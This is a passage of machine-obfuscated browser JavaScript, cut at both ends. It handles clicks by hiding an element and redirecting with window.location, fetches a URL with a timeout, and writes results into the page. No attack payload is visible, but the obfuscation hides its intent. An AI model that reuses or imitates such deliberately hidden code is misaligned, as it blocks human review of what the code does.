_0x3490e5(_0x2b5142-0x129,_0x4b62a4,_0x34d64d-0x143,_0x4b62a4-0x1a4,_0x487e62- -0x498);}function _0x1eb0c0(_0x46c27e,_0x1528d1,_0xb8146b,_0x17e2a8,_0x5762e3){return _0x3490e5(_0x46c27e-0xa0,_0xb8146b,_0xb8146b-0x7,_0x17e2a8-0x1e0,_0x17e2a8- -0xa9);}function _0x3b2599(_0x47a908,_0x470f2d,_0x3619e3,_0x2c2fc7,_0x4d31c4){return _0x5b6a42(_0x47a908-0x11b,_0x47a908,_0x4d31c4-0xc7,_0x2c2fc7-0x89,_0x4d31c4-0x115);}_0x4db26d[_0x4ef676(0x207,0x284,-0x6d,0x39f,0x3b7)](_0x4db26d[_0x9512ff(0x934,0xb16,0x795,0x64a,0x815)],_0x4db26d[_0x4ef676(0x2b3,0x3c,-0x112,0x329,0x23e)])?_0x4befca[_0x1eb0c0(0x6b0,0x40b,0x2d9,0x3b0,0x2be)+_0x5ebc2b(0x615,0xb46,0x5fb,0x8b6,0x6dd)+_0x3b2599(0x21c,0x55e,0x31a,0x14a,0x3fc)+'r'](_0x4db26d[_0x4ef676(0x59,0x35a,0xf0,0x1d0,0x66d)],_0x10de6e=>{function _0x1fe0c7(_0x3694d0,_0x19886b,_0x12b2f2,_0x3ec536,_0x27f715){return _0x4ef676(_0x3694d0-0x1dd,_0x12b2f2-0x1c3,_0x12b2f2-0x172,_0x3ec536,_0x27f715-0x3a);}function _0x447e90(_0x15d5ef,_0x4c23c5,_0x30c361,_0x523bc7,_0x3066a1){return _0x9512ff(_0x15d5ef-0xe4,_0x4c23c5-0xb6,_0x30c361,_0x523bc7-0x123,_0x523bc7- -0x36b);}function _0x27ed5b(_0x2e786d,_0x1a4977,_0x20d338,_0x588165,_0x18fb1e){return _0x9512ff(_0x2e786d-0xab,_0x1a4977-0x19a,_0x18fb1e,_0x588165-0xc3,_0x2e786d- -0x10e);}const _0x4d7816={'izhEg':_0x4db26d[_0x1fe0c7(0x3a7,0x53b,0x554,0x23e,0x748)],'LZLaI':_0x4db26d[_0xd7a18b(0x658,0x591,0x736,0x481,0x89f)],'rlHCw':function(_0x78bf23,_0x259cb4){function _0x3f78df(_0x2ff367,_0x20f7fa,_0x14c1f7,_0xabc898,_0x15f7da){return _0xd7a18b(_0x20f7fa,_0x20f7fa-0xd6,_0xabc898-0x442,_0xabc898-0x152,_0x15f7da-0x54);}return _0x4db26d[_0x3f78df(0xb66,0xba3,0x83c,0x8b5,0x95f)](_0x78bf23,_0x259cb4);},'HgaKW':_0x4db26d[_0x1fe0c7(0x85e,0x714,0x573,0x293,0x71d)]};function _0x16207f(_0x28c765,_0xadc1c6,_0x4ab84c,_0x356d28,_0x170f60){return _0x1eb0c0(_0x28c765-0x33,_0xadc1c6-0x1e3,_0x4ab84c,_0x28c765- -0xd3,_0x170f60-0x8a);}function _0xd7a18b(_0x14bb4f,_0x2acb0e,_0x2a7bc4,_0x43c20c,_0x207c8c){return _0x9512ff(_0x14bb4f-0x17d,_0x2acb0e-0x155,_0x14bb4f,_0x43c20c-0x110,_0x2a7bc4- -0x2d2);}if(_0x4db26d[_0x1fe0c7(0x426,0x3fc,0x48e,0x19d,0x761)](_0x4db26d[_0x16207f(0x3fe,0x46c,0x4bb,0x1e4,0x2d6)],_0x4db26d[_0x16207f(0x389,0x28b,0x595,0x1b7,0x58e)])){const _0x3c7e5c=_0x894657[_0x27ed5b(0x777,0x935,0x7ad,0x6d3,0x548)](_0x30adc9,arguments);return _0x1dedf7=null,_0x3c7e5c;}else{if(_0x4befca[_0xd7a18b(0x5e8,0x412,0x59e,0x288,0x41b)][_0x16207f(0x658,0x39f,0x713,0x86e,0x463)+_0xd7a18b(0x2db,-0x3d,0x1bf,0x39d,0x3f8)](_0x4db26d[_0x16207f(0x89a,0x910,0xb81,0x954,0x628)]))return;_0x10de6e[_0x16207f(0x4fa,0x343,0x7c0,0x6a9,0x6d8)+_0xd7a18b(0x212,0x1eb,0x489,0x35a,0x779)+_0xd7a18b(0xa76,0x5da,0x768,0x5f0,0x9f8)](),_0x12c736[_0x447e90(0x580,0x3e4,0x287,0x401,0x10b)][_0x447e90(0x294,0x5ad,0x639,0x4ff,0x7d3)+'ay']=_0x4db26d[_0x447e90(0x8b4,0x3b6,0x5bb,0x6ad,0x8d2)],_0x4db26d[_0x447e90(0x5b6,0x2e7,0x2a4,0x487,0x394)](setTimeout,()=>{const _0x2163d3={};function _0x2f4dbd(_0x4563ce,_0x3d85f1,_0x536068,_0x5a44a5,_0x4d4190){return _0xd7a18b(_0x536068,_0x3d85f1-0x6a,_0x4d4190- -0x20d,_0x5a44a5-0x1c9,_0x4d4190-0x10d);}_0x2163d3[_0x190ada(-0x55,0x1bd,0x2dc,-0x1f2,-0x98)]=_0x4d7816[_0x4f87e7(0xc4,0x8,0x12,0x1d7,-0x1e4)];function _0x4cedb7(_0x2a9d78,_0x2a7f1a,_0xb98379,_0x17997e,_0x17715d){return _0x447e90(_0x2a9d78-0x15e,_0x2a7f1a-0x5d,_0x2a7f1a,_0x17715d- -0x2a1,_0x17715d-0xbf);}function _0x190ada(_0x17096b,_0x12c3cb,_0x14ceb5,_0x368a98,_0x538bc9){return _0xd7a18b(_0x12c3cb,_0x12c3cb-0xc4,_0x17096b- -0x226,_0x368a98-0x122,_0x538bc9-0x194);}function _0xc1a9fb(_0x401da7,_0xf7deea,_0x11ed6c,_0x2d2be5,_0x1e7ad3){return _0x27ed5b(_0x1e7ad3- -0x205,_0xf7deea-0xa8,_0x11ed6c-0x2c,_0x2d2be5-0x36,_0x11ed6c);}_0x2163d3[_0x2f4dbd(0x58f,0x345,0x6ea,0x1ee,0x409)]=_0x4d7816[_0x190ada(0xf3,-0x85,0x2ed,0x393,-0xf6)];const _0xc6e988=_0x2163d3;function _0x4f87e7(_0x39bf4c,_0x13cb0a,_0xadc6e0,_0x5c44a5,_0x1d8837){return _0x1fe0c7(_0x39bf4c-0xf4,_0x13cb0a-0x17,_0x13cb0a- -0x346,_0x39bf4c,_0x1d8837-0xcf);}if(_0x4d7816[_0x4cedb7(-0x35d,-0xcd,-0x226,-0x3a0,-0x18b)](_0x4d7816[_0x4cedb7(0x387,0x12e,0x4a7,0x556,0x25f)],_0x4d7816[_0x4f87e7(0x471,0x227,0x50,0x2e8,0x11a)]))return _0x396929[_0x4f87e7(0x311,0x72,0x272,0x122,-0x2bc)+'ce'](_0xc6e988[_0x4cedb7(-0x286,0x137,-0x8e,-0x454,-0x169)],_0xc6e988[_0x2f4dbd(0x41a,0x649,0x40d,0x2eb,0x409)]);else window[_0x4cedb7(-0x191,-0x179,-0xe4,0x16d,0x179)+_0x2f4dbd(0x140,0x226,-0x12e,0x34a,0x129)][_0x190ada(0x378,0x604,0x608,0x4fa,0x432)]=_0x4befca[_0x4f87e7(0xd5,0x22c,0x4f4,0x69,0x4b3)];},-0x2077*0x1+-0x25d4+-0x23*-0x205);}}):(_0x4db26d[_0x9512ff(0x72f,0x62c,0x150,0x397,0x458)](_0x1ad551),_0x2a43e8=_0x4db26d[_0x4ef676(-0x13c,0xf7,0x3b6,0xc2,-0x1e9)](_0x4db26d[_0x1eb0c0(0x470,0x6df,0x331,0x49a,0x772)](_0x4db26d[_0x3b2599(0x46c,0x348,0x115,-0x14c,0x152)](_0x53d684,0xb*-0x2af+-0x134f+-0x1047*-0x3),_0x1384cf[_0x5ebc2b(0x7d4,0x55f,0x62a,0x749,0x63f)+'h']),_0x4f320c[_0x3b2599(0x38d,-0x7,0x4ad,0x1ba,0x319)+'h']),_0x4db26d[_0x1eb0c0(0x4c2,0x336,0x44d,0x386,0x14f)](_0x1c1418),_0x4db26d[_0x1eb0c0(0x96,0x575,0x207,0x386,0x505)](_0x125be7));});async function _0xa85c18(_0x3a21b6,_0x2c8405,_0x57e74d,_0x396f5d=_0x1afaa4(0xd4,0x556,-0x1f,0x431,0x2a5)+_0x1afaa4(0x662,0x290,0x45d,0x292,0x380)+_0x5db26b(0x779,0x79a,0x5bf,0x816,0xa2b)+_0x47d7b8(0x977,0x57a,0x866,0x9db,0xb79)+_0x3490e5(0x334,0x3ed,0x4b1,0x3bf,0x618)+_0x5db26b(0xbcb,0x889,0xb60,0xb42,0xb95)+_0x47d7b8(0x43f,0x889,0x5c3,0x2c7,0x43f)+_0x47d7b8(0x684,0x503,0x780,0xa13,0x6ed)+_0x5db26b(0x66c,0x8e2,0xad8,0x99f,0x6b0)){function _0x28a3e4(_0x11072c,_0x55e4de,_0x1bfbd6,_0x52c5fd,_0x4bbdc5){return _0x5b6a42(_0x11072c-0x14,_0x1bfbd6,_0x4bbdc5- -0x2b,_0x52c5fd-0x1bc,_0x4bbdc5-0x1eb);}function _0x39ebc6(_0x17e318,_0x5c73d1,_0x17020c,_0x1660f0,_0x5bf18f){return _0x5b6a42(_0x17e318-0x1e1,_0x17e318,_0x17020c-0x440,_0x1660f0-0x39,_0x5bf18f-0xb5);}const _0x5733c4={'YqyzA':function(_0x3b434e,_0x33862f){function _0x4cf04f(_0x46dc58,_0x18c654,_0x440839,_0x214e05,_0x4f42cc){return _0x5357(_0x4f42cc-0x2e2,_0x440839);}return _0x4db26d[_0x4cf04f(0x5dd,0x440,0x6f3,0x892,0x654)](_0x3b434e,_0x33862f);},'rAQZZ':_0x4db26d[_0x39ebc6(0x833,0x924,0x76c,0x839,0x56b)],'tTqow':_0x4db26d[_0x39ebc6(0x821,0x879,0x546,0x511,0x24e)],'dFWhS':function(_0x4edd3e,_0x5a2f03){function _0x27f182(_0x469e0c,_0x330e5a,_0x2102a2,_0x26345e,_0x464e16){return _0x30cc9d(_0x469e0c-0x11,_0x330e5a,_0x2102a2-0x38,_0x469e0c- -0x3c9,_0x464e16-0x15d);}return _0x4db26d[_0x27f182(0x93,0xb0,0x2d0,0xa,0x253)](_0x4edd3e,_0x5a2f03);},'grbLO':function(_0x46e8a4,_0x328aac){function _0x1c312d(_0x1e55e8,_0x2e5909,_0x472884,_0x515466,_0x3c288a){return _0x39ebc6(_0x515466,_0x2e5909-0x3d,_0x3c288a- -0xe1,_0x515466-0x195,_0x3c288a-0x153);}return _0x4db26d[_0x1c312d(0x184,0x7a7,0x719,0x772,0x489)](_0x46e8a4,_0x328aac);},'RsPhL':function(_0x5012c8,_0x19e086){function _0x51678d(_0x5eaab5,_0x5ec71f,_0x5cb799,_0x5c7d89,_0x4a0994){return _0x30cc9d(_0x5eaab5-0x1b0,_0x5c7d89,_0x5cb799-0x4c,_0x5cb799- -0x320,_0x4a0994-0x12c);}return _0x4db26d[_0x51678d(-0x4d,0xc7,0x23,-0x29d,0x27f)](_0x5012c8,_0x19e086);},'mlIuo':_0x4db26d[_0x30cc9d(0xb09,0xb3d,0x6c6,0x840,0x74b)],'mdnLx':_0x4db26d[_0x28a3e4(-0x80,0xd8,0x51,0x3c3,0x124)],'yvayu':function(_0x1bc0e0){function _0x337008(_0x37955f,_0x186357,_0x51a848,_0x516421,_0x1517d9){return _0x30cc9d(_0x37955f-0x1d2,_0x186357,_0x51a848-0x6c,_0x516421- -0x2a1,_0x1517d9-0x9a);}return _0x4db26d[_0x337008(0x55f,0x6ab,0x2b9,0x584,0x69b)](_0x1bc0e0);}};function _0x1a2f0e(_0x116997,_0x425df7,_0x2c989f,_0x507b9c,_0x4a1a20){return _0x1afaa4(_0x2c989f,_0x425df7-0x1b2,_0x2c989f-0x19c,_0x507b9c-0xbe,_0x4a1a20-0x223);}function _0x30cc9d(_0x2ed5d1,_0x57cb28,_0x3a890d,_0x3c6a25,_0x44149e){return _0x5db26b(_0x2ed5d1-0x6d,_0x57cb28,_0x3a890d-0x109,_0x3c6a25- -0x38e,_0x44149e-0x142);}function _0x42ae13(_0x538bba,_0x3b5f02,_0x28d10e,_0xbbe5d1,_0x96d0e3){return _0x3490e5(_0x538bba-0x1d3,_0xbbe5d1,_0x28d10e-0xd4,_0xbbe5d1-0x1b6,_0x28d10e- -0x448);}if(_0x4db26d[_0x42ae13(0x74,0x242,0x32d,0x226,0x577)](_0x4db26d[_0x39ebc6(0x242,0x625,0x317,-0x4,0x44a)],_0x4db26d[_0x42ae13(0x4c6,0x7b2,0x5b3,0x623,0x63f)]))try{if(_0x4db26d[_0x28a3e4(0x175,0x3c2,0x305,-0xe6,0x172)](_0x4db26d[_0x39ebc6(0x44f,0x703,0x4c0,0x692,0x7d4)],_0x4db26d[_0x30cc9d(0x15e,0x5e7,0x421,0x465,0x3f0)])){const _0x311acb=new AbortController(),_0x5f23db=_0x4db26d[_0x28a3e4(0x232,0x4c7,0x301,0x21f,0x1b9)](setTimeout,()=>_0x311acb[_0x28a3e4(0x2ce,0x36e,0x1d6,0x414,0x362)](),0x2355+0x2815*-0x1+-0xc0*-0x30),_0x562b02={};_0x562b02[_0x30cc9d(0x849,0x777,0x80a,0x6a5,0x62e)+'l']=_0x311acb[_0x30cc9d(0x891,0x56c,0x3be,0x6a5,0x72f)+'l'];const _0x184530=await _0x4db26d[_0x30cc9d(0x3c7,0x678,0x38d,0x5c9,0x416)](fetch,_0x3a21b6,_0x562b02);_0x4db26d[_0x30cc9d(0x58b,0x32e,0x886,0x5c1,0x4ab)](clearTimeout,_0x5f23db);if(!_0x184530['ok'])throw new Error(_0x1a2f0e(0x621,0xa34,0x9fb,0xb54,0x8c8)+_0x1a2f0e(0x703,0x2b3,0x77d,0x769,0x4c6)+_0x39ebc6(0x2fe,0x864,0x5c5,0x7e6,0x55f)+_0x30cc9d(0x855,0x787,0x82c,0x62a,0x582)+_0x184530[_0x30cc9d(0x61,0x2f9,0x149,0x30e,0x2c)+'s']);const _0x2f0e67=await _0x184530[_0x1a2f0e(0x2c0,0x3bd,0x44a,0x8c9,0x5ea)]();if(_0x2f0e67[_0x28a3e4(0x8c,0x61,-0x2c9,-0x202,-0x20e)])_0x4db26d[_0x42ae13(0xd6,0x1aa,0x184,0x335,-0x137)](_0x4db26d[_0x28a3e4(0x2b4,0x403,0x248,0x20c,0x436)],_0x4db26d[_0x28a3e4(0x1c5,0x27e,-0x32,-0x381,-0xb0)])?(_0x1e88b5[_0x30cc9d(-0xf3,-0x57,-0x63,0x202,0x37e)](_0x39ebc6(0x29f,0xa,0x2ed,0x276,0x3e2)+_0x28a3e4(0xf8,0x620,0x26c,0x3a3,0x3a9)+_0x28a3e4(-0x31f,0x1ea,0xcb,0x168,-0x89)+'\x20'+_0x24636a+':',_0x2e5f3e),_0x660019[_0x42ae13(0x3b,0x375,0x200,0x12f,0x4d8)+_0x30cc9d(0x160,0x357,0x5c0,0x2d1,0x5c1)]=_0x42ae13(0xdf,-0x2e,0x1de,0x4ca,0x3de)+_0x1a2f0e(0x60e,0x408,0x32d,0x615,0x544)+_0x28a3e4(0x16e,-0x2a2,0x1a2,0x125,-0x21)+_0x28a3e4(-0x26,0xfa,0x3f2,0x10c,0x271)+_0x1a2f0e(0xba1,0x93e,0xa36,0xd96,0xaa8)+_0x28a3e4(-0x112,-0x21b,0x1fa,-0x122,0xe1)+(_0x5733c4[_0x1a2f0e(0x8f7,0x8e7,0x781,0x78c,0x67c)](_0xd0fbf3[_0x1a2f0e(0x88a,0x463,0x435,0x2af,0x592)],_0x5733c4[_0x39ebc6(0x809,0x73d,0x69e,0x582,0x688)])?_0x5733c4[_0x39ebc6(0x51a,0x758,0x52a,0x303,0x418)]:_0x805b93)+(_0x30cc9d(0x654,0x53,0x440,0x329,0x25f)+_0x39ebc6(0x229,0x48e,0x340,0x524,0x469)+'>')):_0x2c8405[_0x28a3e4(-0xbf,0x2fa,0x4b,0x368,0x38)+_0x30cc9d(0x28d,0x180,0x2cf,0x2d1,0x37c)]=_0x39ebc6(0x538,0x4cc,0x481,0x394,0x3ca)+_0x28a3e4(0x5c,0xd,0x77,-0x14b,-0x190)+_0x39ebc6(0x2ba,0x57b,0x44a,0x531,0x3f1)+_0x42ae13(0x427,0x5c1,0x439,0x4d4,0x1bd)+_0x28a3e4(0x1d8,0x698,0x36d,0x5f2,0x3d4)+_0x39ebc6(0x803,0x6ac,0x54c,0x276,0x22f)+_0x2f0e67[_0x42ae13(0x5a,-0xd2,-0x46,-0x297,-0x17b)]+(_0x42ae13(-0x205,-0xd5,0xe1,0x27,-0x6a)+_0x1a2f0e(0x6ff,0x3dd,0x5a2,0x7c8,0x5a9)+'>');else{if(!_0x2f0e67||_0x4db26d[_0x39ebc6(0x721,0x8ea,0x610,0x795,0x646)](_0x2f0e67[_0x42ae13(0x66a,0x3ff,0x3ef,0x315,0x528)+'h'],-0xfd*0x21+0x1e4a+0x1*0x253)){if(_0x4db26d[_0x39ebc6(0x65d,0x7cc,0x72d,0x665,0x6aa)](_0x4db26d[_0x39ebc6(0x90b,0x738,0x83b,0x5c2,0x9fb)],_0x4db26d[_0x39ebc6(0x83a,0x620,0x5e0,0x715,0x636)]))_0x2c8405[_0x39ebc6(0x2e6,0x5d5,0x4a3,0x2e4,0x665)+_0x42ae13(0x22e,0x22c,0x89,-0x10f,0xae)]=_0x30cc9d(0x40b,0x607,0x66a,0x426,0x31b)+_0x30cc9d(0xce,0x3d6,0x83,0x280,0x3db)+_0x39ebc6(0x4ef,0x52e,0x44a,0x2b9,0x5ec)+_0x1a2f0e(0x9cd,0x986,0x6c2,0x65b,0x945)+_0x1a2f0e(0x7be,0xd01,0x7ab,0xd1e,0xaa8)+_0x39ebc6(0x3b4,0x5b8,0x54c,0x4e7,0x454)+_0x28a3e4(-0x84,0x4f3,0x2aa,-0x8e,0x1ec)+_0x39ebc6(0x68a,0x671,0x448,0x1f2,0x776)+_0x39ebc6(0x308,0x1ca,0x2ba,-0x65,0x23)+_0x39ebc6(0x248,0x554,0x2d4,0x5fc,-0x2e)+_0x30cc9d(0x714,0x45d,0x467,0x6c3,0x984)+_0x30cc9d(0x438,0x735,0x757,0x509,0x821);else{const _0x5b32f1=_0x5dda0d?_0x529780[_0x39ebc6(0x23f,0x612,0x510,0x288,0x80b)+'et'][_0x42ae13(0x44c,0x61,0x2ad,0x2b0,0x1f7)+'rl']:null,_0x6f8133=_0xd366fe?_0x4489ae[_0x30cc9d(0x1c8,0x3f1,0x4a6,0x4b5,0x4ea)+'et'][_0x28a3e4(0x6c,0x2b1,-0x202,-0xd0,-0xe)+_0x1a2f0e(0x8fe,0x98f,0xcac,0x8b0,0xadf)]:_0x582a07?.[_0x42ae13(0x370,0x4b4,0x26d,0x229,0x25d)+'et'][_0x42ae13(0x18a,0x474,0x1ba,-0x16d,0x4b5)+_0x1a2f0e(0x9a9,0xd51,0xae8,0xcaf,0xadf)],_0x249621=_0xe5cccc?_0x4338a2[_0x1a2f0e(0x866,0x9f0,0x90a,0x47d,0x779)+'et'][_0x30cc9d(0x595,0x5e2,0x2a4,0x48a,0x23b)]:_0x1bb674?.[_0x42ae13(0x595,0x2d,0x26d,0xd2,0x249)+'et'][_0x42ae13(0x316,0x392,0x242,0x3a6,0x449)];if(_0x5b32f1)_0x1036cf[_0x39ebc6(0x44b,0x322,0x59e,0x87c,0x72d)][_0x42ae13(0x69f,0x537,0x3f9,0x67e,0x609)+'ay']=_0x4db26d[_0x39ebc6(0x9ea,0x9f1,0x84a,0x5ba,0x5e5)],_0x4db26d[_0x39ebc6(0x5bb,0x438,0x714,0x704,0x891)](_0x1a177b,()=>{function _0xb878d5(_0x39733a,_0x502e07,_0x497777,_0x5e0832,_0x74ee72){return _0x42ae13(_0x39733a-0x187,_0x502e07-0x1ee,_0x74ee72-0x4b4,_0x502e07,_0x74ee72-0x8e);}function _0x5717d7(_0x312ba8,_0x52c589,_0x509e99,_0x37cfe6,_0x331e0a){return _0x39ebc6(_0x52c589,_0x52c589-0xd8,_0x331e0a- -0x450,_0x37cfe6-0xb5,_0x331e0a-0x169);}function _0x43c2de(_0x480ee1,_0xae01de,_0xe3e595,_0x2c7615,_0xf07505){return _0x39ebc6(_0x2c7615,_0xae01de-0x1db,_0xae01de- -0x15f,_0x2c7615-0x107,_0xf07505-0x60);}_0x5c60b2[_0xb878d5(0x9fc,0x711,0x872,0x97f,0x7c8)+_0xb878d5(0x393,0x368,0x3bf,0x5da,0x64b)][_0x43c2de(0x2b4,0x543,0x361,0x803,0x766)]=_0x5b32f1;},0x2*0x3f9+0x1*0xf+0x1*-0x60d);else{if(_0x6f8133){_0x1e9579[_0x42ae13(0x2a,0x37c,0x2fb,0x36b,0x511)][_0x42ae13(0x406,0x3d4,0x3f9,0x5a8,0x337)+'ay']=_0x4db26d[_0x39ebc6(0x79d,0x8fc,0x6b3,0x570,0x57a)],_0x3f1d65[_0x39ebc6(0xb83,0x9a4,0x874,0x657,0x856)+_0x42ae13(0x55d,0x7dc,0x52d,0x70c,0x56b)+_0x42ae13(0x88,-0x22d,0x43,-0x224,0x2c0)]('h2')[_0x1a2f0e(0x7b7,0x581,0x6b9,0x752,0x6fc)+_0x42ae13(0x70,0xf2,0x23d,-0x4,0x62)+'t']=_0x4db26d[_0x1a2f0e(0x676,0x3ab,0x5ce,0x5e1,0x696)](_0x249621,_0x4db26d[_0x42ae13(0x398,0xb,0x253,0x23c,0x1c)]),_0x465c45[_0x30cc9d(0x34f,0x3bf,0x3d0,0x448,0x752)+_0x30cc9d(0x44c,0x3e3,0x4f6,0x2d1,0x4e7)]=_0x1a2f0e(0x6d3,0x887,0x883,0xc14,0x9e5)+_0x28a3e4(0x20c,0x538,-0x7d,0x4,0x260)+_0x28a3e4(0x4ff,0x3de,0x200,0x9e,0x260)+_0x39ebc6(0x3d3,0x47d,0x6cb,0x99b,0x427)+_0x28a3e4(0x18f,0x2d6,-0x211,0x18a,-0x14)+_0x28a3e4(0x40d,0x16,0x419,-0xc6,0x14b)+_0x28a3e4(-0x388,0xa6,0x7,0x19e,-0x176)+_0x39ebc6(0x5bb,0x2d3,0x46c,0x596,0x1c9)+_0x39ebc6(0x413,0x719,0x591,0x64b,0x2a3)+'>'+_0x4db26d[_0x28a3e4(0x2e0,0x156,0x2c5,-0x207,-0x3e)](_0x249621,_0x4db26d[_0x28a3e4(0x268,0x100,-0x80,0x73,0x8b)])+(_0x42ae13(-0xbc,-0x24b,0xe1,0x74,0x11f)+_0x39ebc6(0xa29,0x69f,0x8a3,0xb2f,0x747)+_0x30cc9d(0x588,0x94e,0x986,0x670,0x4ee)+_0x42ae13(0x74b,0x406,0x428,0x347,0x5b1)+_0x39ebc6(0x3ed,0x72e,0x6cb,0x4dd,0x820)+_0x42ae13(-0x47,0x355,0x257,0x218,0xa)+_0x28a3e4(0x210,0x360,-0x93,0xf0,0x2a2)+_0x28a3e4(0x1b3,-0x156,0x54,-0x16c,-0x138)+_0x39ebc6(0x798,0x387,0x678,0x47b,0x4b5)+_0x28a3e4(-0x10,0x1dd,-0x186,-0x1dc,0xb3)+_0x42ae13(0x529,0x2c9,0x2e9,0x1df,-0x35)+_0x39ebc6(0x362,0x60d,0x330,0x46b,0x96)+_0x42ae13(0x346,0x26a,0x236,-0x4e,0x4f1)+_0x30cc9d(0x26c,0x560,0x1c3,0x357,0x31b))+_0x6f8133+(_0x42ae13(-0x258,0x5e,0xbe,0x3c1,-0xf5)+_0x28a3e4(0x62,-0x159,0x188,-0x33e,-0xab)+_0x28a3e4(0x1cf,0x445,0x42f,0x2aa,0x13a)+_0x42ae13(0x828,0x77b,0x5b1,0x289,0x80d)+_0x28a3e4(0x12f,-0x304,-0x180,-0xad,-0x63)+_0x28a3e4(0x43a,-0x81,0x17,0x4aa,0x20b)+_0x28a3e4(0x686,0x3f8,0x480,0x1cf,0x397)+'\x22')+_0x4db26d[_0x28a3e4(0xeb,0x125,-0x35e,0x2cf,-0x3e)](_0x249621,_0x4db26d[_0x28a3e4(0x12e,0xa1,0x266,-0x1b4,0x8b)])+(_0x1a2f0e(0x8db,0x92f,0x99d,0xa6a,0xadc)+_0x1a2f0e(0x8b2,0x6f1,0xcff,0x9aa,0xa02)+'>');const _0x9d126=_0x16496c[_0x39ebc6(0x7f6,0x5a0,0x874,0x782,0x86c)+_0x28a3e4(0x624,0x4b5,0x343,0x63d,0x365)+_0x28a3e4(-0x22d,0x1a8,-0x10e,0xff,-0x185)]('.'+_0x4cd50c[_0x1a2f0e(0xbcb,0xb5a,0x8ff,0xdd4,0xadb)+'ES'][_0x1a2f0e(0x578,0x60b,0x5dc,0x5a5,0x818)+_0x39ebc6(0x9f2,0x3df,0x6fe,0x93f,0x78d)]),_0x5b922e=_0x1ec59b[_0x28a3e4(0x650,0x661,0x13a,0x538,0x409)+_0x39ebc6(0x526,0x9cb,0x7d0,0x8ab,0x54d)+_0x39ebc6(0x3ca,0x440,0x2e6,0x322,0x228)]('.'+_0x2c8fda[_0x39ebc6(0x7b7,0x714,0x872,0x8cd,0x99a)+'ES'][_0x28a3e4(0x437,0x31d,0x1fb,0x590,0x327)+_0x42ae13(0x577,0x427,0x3e6,0x3ef,0x544)+_0x30cc9d(0x4c8,0x9c,0x2ad,0x1f9,0x479)+'N']);if(_0x9d126)_0x9d126[_0x28a3e4(-0x2a,0x136,0x37f,0x207,0x133)][_0x30cc9d(0x945,0x5f9,0x903,0x641,0x47d)+'ay']=_0x4db26d[_0x1a2f0e(0x66f,0x865,0x7d2,0x642,0x7bd)];if(_0x5b922e)_0x5b922e[_0x42ae13(0x5aa,0xeb,0x2fb,0x391,0x33)][_0x1a2f0e(0xadd,0x8db,0x96c,0xb0b,0x905)+'ay']=_0x4db26d[_0x1a2f0e(0x577,0x965,0x679,0x881,0x7bd)];}}}}else _0x4db26d[_0x28a3e4(0x52e,0x380,0x151,0x1a3,0x3b0)](_0x4db26d[_0x1a2f0e(0x6f9,0x688,0x805,0xb29,0x886)],_0x4db26d[_0x1a2f0e(0x5d9,0xa97,0xa98,0x9df,0x886)])?_0x18f670[_0x39ebc6(0x565,0x597,0x4a3,0x3ec,0x28b)+_0x30cc9d(0x2d3,0x4e5,0x15d,0x2d1,0x13c)]=_0x30cc9d(0x163,0x281,0x346,0x426,0x22a)+_0x42ae13(0x258,0x11e,0x38,-0x1f8,-0x2bf)+_0x42ae13(-0x16,-0x138,0x1a7,0x68,0x1f9)+_0x28a3e4(0x52b,0x148,-0xa1,0x256,0x271)+_0x28a3e4(0x2bd,0x251,0x4b3,0xa6,0x3d4)+_0x39ebc6(0x620,0x31b,0x54c,0x540,0x290)+_0x28a3e4(0x309,0x347,0xd5,0x231,0x1ec)+_0x39ebc6(0x2f8,0x506,0x448,0x759,0x1ec)+_0x1a2f0e(0x45e,0x301,0x356,0x7c2,0x523)+_0x42ae13(0x2ce,0x14f,0x31,-0x25a,0xd3)+_0x42ae13(0x464,0x2e0,0x47b,0x777,0x6bf)+_0x28a3e4(-0x200,0xf7,0x1fd,0x266,0xf9):_0x4db26d[_0x30cc9d(0xa62,0xa0c,0x96d,0x79c,0x86a)](_0x57e74d,_0x2c8405,_0x2f0e67);}}else{const _0x56f8f1=wKGcKd[_0x39ebc6(0x4fd,0x314,0x558,0x22b,0x255)](_0x61a588,wKGcKd[_0x42ae13(0x698,0x4dd,0x396,0x651,0x64d)](wKGcKd[_0x28a3e4(-0x11,0xf9,0xc5,-0x37e,-0x101)](wKGcKd[_0x39ebc6(0x56b,0x8d7,0x824,0x920,0x6c8)],wKGcKd[_0x39ebc6(0x4f4,0x376,0x592,0x69d,0x2d6)]),');'));_0x386b49=wKGcKd[_0x1a2f0e(0x471,0x728,0x4a6,0x8e7,0x5b7)](_0x56f8f1);}}catch(_0xf163d2){_0x4db26d[_0x1a2f0e(0x908,0xb8f,0x6a9,0xc0b,0x996)](_0x4db26d[_0x42ae13(0x6d5,0x577,0x50c,0x433,0x689)],_0x4db26d[_0x30cc9d(0x7bd,0x95e,0x45a,0x754,0x609)])?_0x2f5571[_0x42ae13(0x3f0,0x2e1,0x211,0x184,0xee)]=_0x4db26d[_0x30cc9d(0x536,0x80e,0x468,0x74a,0x619)]:(console[_0x28a3e4(-0x2fb,-0x192,-0x322,-0x253,-0x20e)](_0x30cc9d(0x5a1,0x493,0x1e3,0x292,0x322)+_0x39ebc6(0x66c,0x9dd,0x814,0x610,0x96e)+_0x28a3e4(-0x1a4,-0x2c9,-0x29,-0x38f,-0x89)+'\x20'+_0x3a21b6+':',_0xf163d2),_0x2c8405[_0x42ae13(-0x130,0x5f,0x200,0x3ec,0x4fd)+_0x42ae13(0x46,-0x179,0x89,0x18f,0x26d)]=_0x42ae13(0x4dd,0x392,0x1de,-0x131,0x13c)+_0x28a3e4(-0x266,0x14d,0x11,-0x2dd,-0x190)+_0x30cc9d(0xdd,0x252,0x393,0x3ef,0x696)+_0x1a2f0e(0xbb8,0x9b5,0x761,0x728,0x945)+_0x1a2f0e(0x9db,0x812,0xb2f,0xbb8,0xaa8)+_0x28a3e4(-0xf8,0x1fe,0x11,-0xa9,0xe1)+(_0x4db26d[_0x39ebc6(0x68b,0x60d,0x462,0x427,0x54b)](_0xf163d2[_0x42ae13(-0x1af,0x125,0x86,0x40,0x2c9)],_0x4db26d[_0x28a3e4(0x46d,0x2d,0x11e,0x8f,0x301)])?_0x4db26d[_0x1a2f0e(0x849,0x56e,0xad9,0x588,0x7af)]:_0x396f5d)+(_0x42ae13(-0x226,-0x23e,0xe1,0x3e6,-0x4c)+_0x1a2f0e(0x754,0x437,0x3c6,0x39a,0x5a9)+'>'));}else return _0x706112;}function _0x2b4685(_0x3d10b7,_0x212feb){function _0x2217f2(_0xd11114,_0x39ced4,_0x1e8a1f,_0x285e38,_0x3fcf45){return _0x5b6a42(_0xd11114-0x96,_0xd11114,_0x1e8a1f-0x245,_0x285e38-0xb9,_0x3fcf45-0x19f);}function _0x1f3581(_0x475d0b,_0x2585d6,_0x53c6df,_0x5a767c,_0x58af51){return 